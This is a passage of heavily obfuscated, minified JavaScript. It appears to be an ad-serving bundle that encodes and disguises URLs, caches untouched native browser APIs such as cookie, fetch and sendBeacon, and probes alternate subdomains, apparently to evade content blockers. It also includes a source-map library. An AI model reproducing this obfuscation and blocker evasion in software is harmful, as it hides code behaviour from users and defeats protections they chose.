0===h[e(3139)]&&h[e(2594)]?(A[e(1164)][e(1622)](S,e(1448)),n=Math[e(715)](d.xm[e(1311)]*Math[e(2489)]())[e(1120)](),t=""[e(263)](Math[e(715)](1e3*Math[e(2489)]()),"/")[e(263)](Math[e(715)](1e3*Math[e(2489)]()),"/")[e(263)](Math[e(715)](1e3*Math[e(2489)]()))):(n=(0,d.Y_)(h[e(3139)])[e(1120)](),t=z(A[e(2300)],h[e(2669)]));const r=o.A[e(1041)](A[e(2286)],null!=a?a:(0,c.x)());if("v7"===h[e(2164)])H=[v,m,h[e(2669)],n,t,F,r];else{if("v8"!==h[e(2164)])throw new Error(e(928)[e(263)](h));H=[v,p,h[e(2669)],n,t,F,r]}}else if("v9"===h[e(2164)]){const t=z(A[e(2300)],h[e(2669)]),n=o.A[e(1041)](A[e(2286)],null!=a?a:(0,c.x)());H=[v,f,h[e(2669)],t,F,n]}else if(e(1365)===h[e(2164)]){const t=z(A[e(2300)],h[e(2669)]),n=o.A[e(1041)](A[e(2286)],null!=a?a:(0,c.x)());H=[v,g,h[e(2669)],t,F,n]}else if(e(1464)===h[e(2164)]){const t=z(A[e(2300)],h[e(2669)]),n=o.A[e(1041)](A[e(2286)],null!=a?a:(0,c.x)());H=[v,b,h[e(2669)],t,F,n]}else{if(e(2651)!==h[e(2164)])throw new Error(e(928)[e(263)](h));{const t=z(A[e(2300)],h[e(2669)]),n=o.A[e(1041)](A[e(2286)],null!=a?a:(0,c.x)());H=[v,w,h[e(2669)],t,F,n]}}return""[e(263)](H[e(2772)]("/"))[e(263)](function(t,n){const r=e;return function(t){const e=a1Z;return e(1210)===t[e(2011)]||e(3177)===t[e(2011)]||e(620)===t[e(2011)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1119)](t[e(2286)])||!(e(3143)!==t[e(2300)]&&e(3075)!==t[e(2300)]&&e(1007)!==t[e(2300)]&&e(1983)!==t[e(2300)]&&e(262)!==t[e(2300)]||!t[e(2011)][e(1201)](e(3080))&&!t[e(2011)][e(1201)](e(902)))||e(2540)===n&&e(1579)===t[e(2300)]&&e(433)===t[e(2011)]||e(2499)===t[e(2300)]&&e(2320)===t[e(2011)]||e(424)===t[e(2300)]&&e(2721)===t[e(2011)]||e(950)===t[e(2300)]&&e(1968)===t[e(2011)]}(t)?r(2822)[r(263)](l.A[r(2788)]()):function(t){const e=r;return e(2098)===t[e(2011)]||t[e(2011)][e(1201)](e(636))}(t)?r(951)[r(263)](Math[r(946)](y)):""}(A,e(3139)in h?h[e(3139)]:void 0))+D}function q(t){const e=r;return x[e(2889)][e(2625)](t)?x[e(2889)]:x[e(1333)][e(2625)](t)?x[e(1333)]:x[e(2206)][e(2625)](t)?x[e(2206)]:x[e(1383)][e(2625)](t)?x[e(1383)]:x[e(2358)][e(2625)](t)?x[e(2358)]:x[e(3170)][e(2625)](t)?x[e(3170)]:null}function Z(t){const e=r;if(!t)throw new Error(e(1192));const n=(t=j(t))[e(2011)][e(819)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(1311)]<7)throw new Error(e(685)[e(263)](t));const r=L(n[n[e(1311)]-1]);a=r[e(2294)],c=r[e(2842)],s={version:"v7",originalHostname:n[2],...r[e(2594)]?{randomize:r[e(2594)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=q(n[n[e(1311)]-2])}else if(o===p){if(n[e(1311)]<7)throw new Error(e(685)[e(263)](t));const r=L(n[n[e(1311)]-1]);a=r[e(2294)],c=r[e(2842)],s={version:"v8",originalHostname:n[2],...r[e(2594)]?{randomize:r[e(2594)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=q(n[n[e(1311)]-2])}else if(o===f){if(n[e(1311)]<6)throw new Error(e(685)[e(263)](t));const r=L(n[n[e(1311)]-1]);a=r[e(2294)],c=r[e(2842)],s={version:"v9",originalHostname:n[2]},i=q(n[n[e(1311)]-2])}else if(o===g){var l;if(n[e(1311)]<6)throw new Error(e(685)[e(263)](t));const r=L(n[n[e(1311)]-1]);a=r[e(2294)],s={version:e(1365),originalHostname:n[2],configIndex:0},null!==(l=r[e(2842)])&&void 0!==l&&l[e(1142)]&&(s[e(1142)]=r[e(2842)][e(1142)],delete r[e(2842)][e(1142)]),c=r[e(2842)],i=q(n[n[e(1311)]-2])}else if(o===b){var u;if(n[e(1311)]<6)throw new Error(e(685)[e(263)](t));const r=L(n[n[e(1311)]-1]);a=r[e(2294)],c=r[e(2842)],s={version:e(1464),originalHostname:n[2],configIndex:0},null!==(u=r[e(2842)])&&void 0!==u&&u[e(1142)]&&(s[e(1142)]=r[e(2842)][e(1142)],delete r[e(2842)][e(1142)]),c=r[e(2842)],i=q(n[n[e(1311)]-2])}else{if(o!==w)throw new Error(e(2048)[e(263)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(2011)][n(819)]("/",5),i=new URL(atob(r));if(n(1605)!==i[n(1505)])return;return i[n(986)]=t[n(986)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2651),originalHostname:r[e(2300)],isMainFrame:!0},originalUrl:r[e(2294)][e(2286)],kind:x[e(1333)]};if(n[e(1311)]<6)throw new Error(e(685)[e(263)](t));const o=L(n[n[e(1311)]-1]);a=o[e(2294)],c=o[e(2842)],s={version:e(2651),originalHostname:n[2],isMainFrame:!1},i=q(n[n[e(1311)]-2])}}if(!i)throw new Error(e(549)[e(263)](t));if(k(t)){t[e(1164)][e(2297)](e(1162));for(const[n,r]of Array[e(2281)](t[e(1164)][e(1232)]()))a[e(1164)][e(1622)](n,r)}const h=[];for(const[t,n]of a[e(1164)][e(1232)]())n===E?h[e(2731)](t):h[e(2731)](t+"="+n);return a[e(2596)]=h[e(2772)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(2286)]+t[e(986)],extra:c}}function W(t){const e=r;var n;if(!t)return!1;const i=j(t);if(!v[e(1658)]((t=>i[e(2011)][e(1201)]("/"[e(263)](t,"/")))))return!1;const o=i[e(2011)][e(819)]("/"),a=o[1];if([m,p][e(2625)](a)){if(o[e(1311)]<7)return!1}else if(a===f){if(o[e(1311)]<6)return!1}else if(a===g){if(o[e(1311)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(1311)]<6)return!1}const c=null===(n=o[o[e(1311)]-1])||void 0===n?void 0:n[e(789)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const O=r(3018)==typeof window;function j(t,e){const n=r;return t instanceof URL?t:n(2082)==typeof t&&[n(1660),n(2419),n(2267),n(3187),n(2702),n(2522),n(905)][n(1658)]((e=>t[n(1201)](e)))?new URL(t):n(2082)==typeof t&&O?new URL(t,e):n(2082)!=typeof t||O?j(t[n(1120)]()):t[n(1201)](n(2468))||t[n(1201)](n(2110))?new URL(t):(W(e=e||i.A[n(999)](window)[n(610)][n(999)][n(1750)](window[n(162)]))&&(e=Z(e)[n(2294)]),new URL(t,e))}function L(t){const e=r,n=new URL(o.A[e(929)](t)),i=e(1448)===n[e(1164)][e(999)](S);n[e(1164)][e(2297)](S);const s=n[e(1164)][e(999)](M);let a;if(s){try{a=JSON[e(862)](s)}catch(t){}n[e(1164)][e(2297)](M)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1Z;let n=0;for(let r=0,i=t[e(1311)];r<i;r++)n=(n<<5)-n+t[e(786)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{A:()=>a});var i=n(7401);const o=r(3018)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1311)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(188)]||(s[t(188)]=c(null)),s[t(188)];{e||(e=window);const n=i.A[t(735)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1311)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(735)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2198),r(1542)),CSSStyleDeclaration_getPropertyValue:d(t,r(2198),r(2743)),CSSStyleDeclaration_setProperty:d(t,r(2198),r(1476)),CSSStyleSheet_insertRule:d(t,r(2228),r(2285)),CSSStyleSheet_replaceSync:d(t,r(2228),r(1484)),DocumentFragment_getElementById:d(t,r(2679),r(403)),DocumentFragment_querySelector:d(t,r(2679),r(2229)),DocumentFragment_querySelectorAll:d(t,r(2679),r(230)),Document_cookie:u(t,r(357),r(442)),Document_createElement:d(t,r(357),r(2412)),Document_getElementById:d(t,r(357),r(403)),document_getElementById:d(t,r(162),r(403)),Document_getElementsByTagName:d(t,r(357),r(1042)),Document_querySelector:d(t,r(357),r(2229)),Document_querySelectorAll:d(t,r(357),r(230)),Document_getElementsByClassName:d(t,r(357),r(2949)),Document_write:d(t,r(357),r(2945)),Document_writeln:d(t,r(357),r(1901)),Document_referrer:u(t,r(357),r(2833)),Document_URL:u(t,r(357),r(1076)),DOMParser_parseFromString:d(t,r(2832),r(1937)),Element_ariaLabel:u(t,r(3193),r(2283)),Element_attributes:u(t,r(3193),r(240)),Element_classList:u(t,r(3193),r(236)),Element_className:u(t,r(3193),r(2788)),Element_closest:d(t,r(3193),r(1230)),Element_getAttribute:d(t,r(3193),r(445)),Element_getBoundingClientRect:d(t,r(3193),r(1534)),Element_getElementsByClassName:d(t,r(3193),r(2949)),Element_hasAttribute:d(t,r(3193),r(1257)),Element_id:u(t,r(3193),"id"),Element_tagName:u(t,r(3193),r(1090)),Element_innerHTML:u(t,r(3193),r(1936)),Element_outerHTML:u(t,r(3193),r(2657)),Element_insertAdjacentElement:d(t,r(3193),r(2436)),Element_insertAdjacentHTML:d(t,r(3193),r(1266)),Element_querySelector:d(t,r(3193),r(2229)),Element_querySelectorAll:d(t,r(3193),r(230)),Element_removeAttribute:d(t,r(3193),r(1236)),Element_setAttribute:d(t,r(3193),r(2361)),Element_setAttributeNS:d(t,r(3193),r(1110)),Element_setHTMLUnsafe:d(t,r(3193),r(226)),Element_matches:d(t,r(3193),r(2050)),Event_stopPropagation:d(t,r(2937),r(1906)),Event_stopImmediatePropagation:d(t,r(2937),r(2710)),EventTarget_addEventListener:d(t,r(995),r(2754)),EventTarget_removeEventListener:d(t,r(995),r(1844)),Function_toString:d(t,r(629),r(1120)),History_replaceState:d(t,r(524),r(211)),HTMLAnchorElement_attributionSrc:u(t,r(849),r(1478)),HTMLAnchorElement_href:u(t,r(849),r(2286)),HTMLAnchorElement_protocol:u(t,r(849),r(1505)),HTMLAnchorElement_hostname:u(t,r(849),r(2300)),HTMLAnchorElement_port:u(t,r(849),r(2747)),HTMLAnchorElement_pathname:u(t,r(849),r(2011)),HTMLAnchorElement_hash:u(t,r(849),r(986)),HTMLAnchorElement_host:u(t,r(849),r(3032)),HTMLAnchorElement_origin:u(t,r(849),r(2055)),HTMLAnchorElement_ping:u(t,r(849),r(797)),HTMLAnchorElement_search:u(t,r(849),r(2596)),HTMLAnchorElement_target:u(t,r(849),r(267)),HTMLElement_dataset:u(t,r(1736),r(646)),HTMLElement_innerText:u(t,r(1736),r(3137)),HTMLElement_title:u(t,r(1736),r(2407)),HTMLElement_style:u(t,r(1736),r(1411)),HTMLFormElement_action:u(t,r(2177),r(1e3)),HTMLFormElement_target:u(t,r(2177),r(267)),HTMLIFrameElement_contentDocument:u(t,r(2694),r(3233)),HTMLIFrameElement_contentWindow:u(t,r(2694),r(1209)),HTMLIFrameElement_name:u(t,r(2694),r(1854)),HTMLIFrameElement_src:u(t,r(2694),r(1518)),HTMLIFrameElement_srcdoc:u(t,r(2694),r(2135)),HTMLImageElement_attributionSrc:u(t,r(1653),r(1478)),HTMLImageElement_src:u(t,r(1653),r(1518)),HTMLImageElement_srcset:u(t,r(1653),r(662)),HTMLLinkElement_as:u(t,r(311),"as"),HTMLLinkElement_href:u(t,r(311),r(2286)),HTMLLinkElement_rel:u(t,r(311),r(2586)),HTMLScriptElement_attributionSrc:u(t,r(922),r(1478)),HTMLScriptElement_src:u(t,r(922),r(1518)),HTMLSourceElement_src:u(t,r(343),r(1518)),HTMLSourceElement_srcset:u(t,r(343),r(662)),HTMLVideoElement_src:u(t,r(3129),r(1518)),HTMLVideoElement_poster:u(t,r(3129),r(485)),HTMLMediaElement_src:u(t,r(802),r(1518)),HTMLMetaElement_content:u(t,r(1099),r(495)),HTMLMetaElement_httpEquiv:u(t,r(1099),r(1134)),HTMLStyleElement_insertBefore:d(t,r(3185),r(2693)),IntersectionObserverEntry_boundingClientRect:u(t,r(3222),r(2798)),IntersectionObserverEntry_intersectionRatio:u(t,r(3222),r(585)),IntersectionObserverEntry_intersectionRect:u(t,r(3222),r(2165)),JSON_parse:d(t,r(2268),r(862)),JSON_stringify:d(t,r(2268),r(450)),MessageEvent_data:u(t,r(253),r(561)),MessageEvent_origin:u(t,r(253),r(2055)),MessageEvent_source:u(t,r(253),r(963)),Navigator_sendBeacon:d(t,r(773),r(572)),Node_appendChild:d(t,r(2939),r(1966)),Node_insertBefore:d(t,r(2939),r(2693)),Node_textContent:u(t,r(2939),r(2851)),Node_baseURI:u(t,r(2939),r(2614)),PerformanceEntry_name:u(t,r(779),r(1854)),PerformanceResourceTiming_transferSize:u(t,r(3181),r(2357)),PerformanceResourceTiming_encodedBodySize:u(t,r(3181),r(1326)),Range_createContextualFragment:d(t,r(2200),r(2323)),RegExp_test:d(t,r(2217),r(1119)),RegExp_exec:d(t,r(2217),r(198)),Response_url:u(t,r(1600),r(3059)),SharedStorageWorklet_addModule:d(t,r(2271),r(1783)),String_matchAll:d(t,r(1979),r(722)),String_replace:d(t,r(1979),r(2510)),Window_decodeURIComponent:d(t,r(2585),r(1591)),Window_innerWidth:u(t,r(2585),r(3089)),Window_fetch:d(t,r(2585),r(1029)),Window_fetchLater:d(t,r(2585),r(568)),Window_frames:u(t,r(2585),r(2764)),Window_name:u(t,r(2585),r(1854)),Window_open:d(t,r(2585),r(1913)),Window_postMessage:d(t,r(2585),r(2904)),Window_requestAnimationFrame:d(t,r(2585),r(1931)),Window_requestIdleCallback:d(t,r(2585),r(527)),Window_setImmediate:d(t,r(2585),r(700)),Window_setInterval:d(t,r(2585),r(1646)),Window_setTimeout:d(t,r(2585),r(1883)),Window_visualViewport:u(t,r(2585),r(1642)),XMLHttpRequest_open:d(t,r(2375),r(1913)),XMLHttpRequest_send:d(t,r(2375),r(612)),XMLHttpRequest_responseURL:u(t,r(2375),r(806)),XMLHttpRequest_response:u(t,r(2375),r(2699)),XMLHttpRequest_responseText:u(t,r(2375),r(274)),XMLHttpRequest_responseType:u(t,r(2375),r(291)),XMLHttpRequest_responseXML:u(t,r(2375),r(945)),XMLHttpRequest_status:u(t,r(2375),r(1689)),XMLHttpRequest_statusText:u(t,r(2375),r(3198)),FontFace:o?null:t[r(1986)],FontFace_prototype:l(t,r(1986)),Worker:o?null:t[r(173)],Worker_prototype:l(t,r(173))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(591)]:null===(s=t[e])||void 0===s?void 0:s[i(591)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(1929)](n.g[e][s(591)],i);{var a;const n=s(1702)===e[s(2604)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(591)];return n?t[s(2916)][s(1929)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(1702)===e[s(2604)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(591)][i]:s(1702)===e[s(2604)]()?t[i]:s(162)===e?null===(a=t[s(162)])||void 0===a?void 0:a[i]:s(2268)===e?null===(c=t[s(2268)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(591)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{A:()=>i});const i={idx:t=>Math[r(715)](Math[r(2489)]()*t),elem:function(t){const e=r;return t[this[e(588)](t[e(1311)])]},num:function(t,e){const n=r;return Math[n(715)](Math[n(2489)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(1724)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(2731)](n(2623)[n(3051)](this[n(1724)](0,52)));return o[n(2772)]("")},className:function(){return this[r(696)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1Z;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(755)][n(2625)](e))return o=!1,o;if([n(1526),n(2897),n(2603),n(1093),n(161),n(420),n(712),n(983),n(1125),n(1373),n(1156),n(1211),n(257)][n(2625)](e))return o=!0,o;if(e[n(405)](n(2223))||e[n(405)](n(2521))||e[n(1201)](n(1856))||e[n(1201)](n(2765))||n(547)===e)return o=!1,o;const i=new URL(e);i[n(3032)]="0."[n(263)](i[n(3032)]),i[n(2011)]=n(2526);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(1120)](),endpoint:i[n(2055)]});try{const t=await Promise[n(1765)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2240),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1Z;if(/https?:\/\/\d+\./i[e(1119)](t)){const n=new URL(t);n[e(3032)]=n[e(3032)][e(819)](".")[e(789)](1)[e(2772)]("."),t=n[e(2055)]}return t}function l(t,e){const n=a1Z;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1119)](t)?(r[n(3032)]=""[n(263)](e,".")[n(263)](r[n(3032)][n(819)](".")[n(789)](1)[n(2772)](".")),t=r[n(2055)]):(r[n(3032)]=""[n(263)](e,".")[n(263)](r[n(3032)]),t=r[n(2055)]),t}function u(t){const e=a1Z;if(/https?:\/\/\d+\./i[e(1119)](t)){const n=new URL(t);return Number[e(1394)](n[e(3032)][e(819)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1Z;var i=n(9155),o=Object[r(591)][r(3035)],s=r(3018)!=typeof Map;function a(){const t=r;this[t(1810)]=[],this[t(3033)]=s?new Map:Object[t(479)](null)}a[r(2349)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1311)];o<s;o++)i[n(3046)](t[o],e);return i},a[r(591)][r(3009)]=function(){const t=r;return s?this[t(3033)][t(3009)]:Object[t(739)](this[t(3033)])[t(1311)]},a[r(591)][r(3046)]=function(t,e){const n=r;var a=s?t:i[n(3103)](t),c=s?this[n(747)](t):o[n(2570)](this[n(3033)],a),l=this[n(1810)][n(1311)];c&&!e||this[n(1810)][n(2731)](t),c||(s?this[n(3033)][n(1622)](t,l):this[n(3033)][a]=l)},a[r(591)][r(747)]=function(t){const e=r;if(s)return this[e(3033)][e(747)](t);var n=i[e(3103)](t);return o[e(2570)](this[e(3033)],n)},a[r(591)][r(781)]=function(t){const e=r;if(s){var n=this[e(3033)][e(999)](t);if(n>=0)return n}else{var a=i[e(3103)](t);if(o[e(2570)](this[e(3033)],a))return this[e(3033)][a]}throw new Error('"'+t+e(1576))},a[r(591)].at=function(t){const e=r;if(t>=0&&t<this[e(1810)][e(1311)])return this[e(1810)][t];throw new Error(e(844)+t)},a[r(591)][r(1517)]=function(){const t=r;return this[t(1810)][t(789)]()},e.C=a},540:(t,e,n)=>{const r=a1Z;var i=n(7476);e[r(1041)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(1041)](n)}while(a>0);return s},e[r(929)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1311)],d=0,h=0;do{if(e>=u)throw new Error(o(2397));if(-1===(a=i[o(929)](t[o(786)](e++))))throw new Error(o(2785)+t[o(3051)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(965)]=(l=(c=d)>>1,1&~c?l:-l),n[o(2573)]=e}},7476:(t,e)=>{const n=a1Z;var r=n(741)[n(819)]("");e[n(1041)]=function(t){const e=n;if(0<=t&&t<r[e(1311)])return r[t];throw new TypeError(e(1879)+t)},e[n(929)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1Z;var i=n(9155);function o(){const t=a1Z;this[t(1810)]=[],this[t(1836)]=!0,this[t(1686)]={generatedLine:-1,generatedColumn:0}}o[r(591)][r(2881)]=function(t,e){const n=r;this[n(1810)][n(2314)](t,e)},o[r(591)][r(3046)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(1686)])[e(466)],a=o[e(466)],c=n[e(678)],l=o[e(678)],a>s||a==s&&l>=c||i[e(1823)](n,o)<=0?(this[e(1686)]=t,this[e(1810)][e(2731)](t)):(this[e(1836)]=!1,this[e(1810)][e(2731)](t))},o[r(591)][r(1517)]=function(){const t=r;return this[t(1836)]||(this[t(1810)][t(1747)](i[t(1823)]),this[t(1836)]=!0),this[t(1810)]},e.P=o},241:(t,e,n)=>{const r=a1Z;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1Z;t||(t={}),this[e(804)]=o[e(2303)](t,e(1213),null),this[e(1994)]=o[e(2303)](t,e(1644),null),this[e(1925)]=o[e(2303)](t,e(2727),!1),this[e(2023)]=o[e(2303)](t,e(3116),!1),this[e(783)]=new s,this[e(331)]=new s,this[e(1307)]=new a,this[e(598)]=null}c[r(591)][r(1430)]=3,c[r(1282)]=function(t,e){const n=r;var i=t[n(1644)],s=new c(Object[n(3175)](e||{},{file:t[n(1213)],sourceRoot:i}));return t[n(3140)]((function(t){const e=n;var r={generated:{line:t[e(466)],column:t[e(678)]}};null!=t[e(963)]&&(r[e(963)]=t[e(963)],null!=i&&(r[e(963)]=o[e(1982)](i,r[e(963)])),r[e(660)]={line:t[e(1797)],column:t[e(2403)]},null!=t[e(1854)]&&(r[e(1854)]=t[e(1854)])),s[e(970)](r)})),t[n(2520)][n(2314)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(1982)](i,e)),s[r(783)][r(747)](a)||s[r(783)][r(3046)](a);var c=t[r(2560)](e);null!=c&&s[r(324)](e,c)})),s},c[r(591)][r(970)]=function(t){const e=r;var n=o[e(2303)](t,e(677)),i=o[e(2303)](t,e(660),null),s=o[e(2303)](t,e(963),null),a=o[e(2303)](t,e(1854),null);(this[e(1925)]||!1!==this[e(2982)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(783)][e(747)](s)||this[e(783)][e(3046)](s)),null!=a&&(a=String(a),this[e(331)][e(747)](a)||this[e(331)][e(3046)](a)),this[e(1307)][e(3046)]({generatedLine:n[e(807)],generatedColumn:n[e(1835)],originalLine:null!=i&&i[e(807)],originalColumn:null!=i&&i[e(1835)],source:s,name:a}))},c[r(591)][r(324)]=function(t,e){const n=r;var i=t;null!=this[n(1994)]&&(i=o[n(1982)](this[n(1994)],i)),null!=e?(this[n(598)]||(this[n(598)]=Object[n(479)](null)),this[n(598)][o[n(3103)](i)]=e):this[n(598)]&&(delete this[n(598)][o[n(3103)](i)],0===Object[n(2491)](this[n(598)])[n(1311)]&&(this[n(598)]=null))},c[r(591)][r(1037)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(1213)])throw new Error(i(668));a=t[i(1213)]}var c=this[i(1994)];null!=c&&(a=o[i(1982)](c,a));var l=new s,u=new s;this[i(1307)][i(2881)]((function(e){const r=i;if(e[r(963)]===a&&null!=e[r(1797)]){var s=t[r(675)]({line:e[r(1797)],column:e[r(2403)]});null!=s[r(963)]&&(e[r(963)]=s[r(963)],null!=n&&(e[r(963)]=o[r(2772)](n,e[r(963)])),null!=c&&(e[r(963)]=o[r(1982)](c,e[r(963)])),e[r(1797)]=s[r(807)],e[r(2403)]=s[r(1835)],null!=s[r(1854)]&&(e[r(1854)]=s[r(1854)]))}var d=e[r(963)];null==d||l[r(747)](d)||l[r(3046)](d);var h=e[r(1854)];null==h||u[r(747)](h)||u[r(3046)](h)}),this),this[i(783)]=l,this[i(331)]=u,t[i(2520)][i(2314)]((function(e){const r=i;var s=t[r(2560)](e);null!=s&&(null!=n&&(e=o[r(2772)](n,e)),null!=c&&(e=o[r(1982)](c,e)),this[r(324)](e,s))}),this)},c[r(591)][r(2982)]=function(t,e,n,i){const o=r;if(e&&o(2118)!=typeof e[o(807)]&&o(2118)!=typeof e[o(1835)]){var s=o(3029);if(this[o(2023)])return o(3018)!=typeof console&&console[o(3003)]&&console[o(3003)](s),!1;throw new Error(s)}if((!(t&&o(807)in t&&o(1835)in t&&t[o(807)]>0&&t[o(1835)]>=0)||e||n||i)&&!(t&&o(807)in t&&o(1835)in t&&e&&o(807)in e&&o(1835)in e&&t[o(807)]>0&&t[o(1835)]>=0&&e[o(807)]>0&&e[o(1835)]>=0&&n)){if(s=o(3154)+JSON[o(450)]({generated:t,source:n,original:e,name:i}),this[o(2023)])return o(3018)!=typeof console&&console[o(3003)]&&console[o(3003)](s),!1;throw new Error(s)}},c[r(591)][r(2858)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,p="",f=this[t(1307)][t(1517)](),g=0,b=f[t(1311)];g<b;g++){if(e="",(n=f[g])[t(466)]!==l)for(c=0;n[t(466)]!==l;)e+=";",l++;else if(g>0){if(!o[t(1823)](n,f[g-1]))continue;e+=","}e+=i[t(1041)](n[t(678)]-c),c=n[t(678)],null!=n[t(963)]&&(a=this[t(783)][t(781)](n[t(963)]),e+=i[t(1041)](a-m),m=a,e+=i[t(1041)](n[t(1797)]-1-d),d=n[t(1797)]-1,e+=i[t(1041)](n[t(2403)]-u),u=n[t(2403)],null!=n[t(1854)]&&(s=this[t(331)][t(781)](n[t(1854)]),e+=i[t(1041)](s-h),h=s)),p+=e}return p},c[r(591)][r(562)]=function(t,e){const n=r;return t[n(1858)]((function(t){const r=n;if(!this[r(598)])return null;null!=e&&(t=o[r(1982)](e,t));var i=o[r(3103)](t);return Object[r(591)][r(3035)][r(2570)](this[r(598)],i)?this[r(598)][i]:null}),this)},c[r(591)][r(2501)]=function(){const t=r;var e={version:this[t(1430)],sources:this[t(783)][t(1517)](),names:this[t(331)][t(1517)](),mappings:this[t(2858)]()};return null!=this[t(804)]&&(e[t(1213)]=this[t(804)]),null!=this[t(1994)]&&(e[t(1644)]=this[t(1994)]),this[t(598)]&&(e[t(1268)]=this[t(562)](e[t(2520)],e[t(1644)])),e},c[r(591)][r(1120)]=function(){const t=r;return JSON[t(450)](this[t(2501)]())},e.x=c},9155:(t,e)=>{const n=a1Z;e[n(2303)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1311)])return r;throw new Error('"'+e+i(1346))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(365)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2893)]&&(r+=t[e(2893)]+":"),r+="//",t[e(1061)]&&(r+=t[e(1061)]+"@"),t[e(3032)]&&(r+=t[e(3032)]),t[e(2747)]&&(r+=":"+t[e(2747)]),t[e(724)]&&(r+=t[e(724)]),r}e[n(1194)]=o,e[n(1188)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(724)])return t;i=a[r(724)]}for(var c=e[r(670)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(781)]("/",u))){l[r(2731)](i[r(789)](u));break}for(l[r(2731)](i[r(789)](u,d));d<i[r(1311)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(1311)]-1;d>=0;d--)"."===(h=l[d])?l[r(2451)](d,1):".."===h?m++:m>0&&(""===h?(l[r(2451)](d+1,m),m=0):(l[r(2451)](d,2),m--));return""===(i=l[r(2772)]("/"))&&(i=c?"/":"."),a?(a[r(724)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1311)];r++)if(c[r][e(1781)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(1649)]}var o=a(t);return c[e(593)]({input:t,result:o}),c[e(1311)]>32&&c[e(2505)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(724)]||"/"),a&&!a[r(2893)])return c&&(a[r(2893)]=c[r(2893)]),s(a);if(a||e[r(365)](i))return e;if(c&&!c[r(3032)]&&!c[r(724)])return c[r(3032)]=e,s(c);var u="/"===e[r(3051)](0)?e:l(t[r(2510)](/\/+$/,"")+"/"+e);return c?(c[r(724)]=u,s(c)):u}e[n(2755)]=l,e[n(2772)]=u,e[n(670)]=function(t){const e=n;return"/"===t[e(3051)](0)||r[e(1119)](t)},e[n(1982)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2510)](/\/$/,"");for(var i=0;0!==e[r(781)](t+"/");){var o=t[r(3122)]("/");if(o<0)return e;if((t=t[r(789)](0,o))[r(365)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(2772)](r(2605))+e[r(465)](t[r(1311)]+1)};var d=!(n(167)in Object[n(479)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var 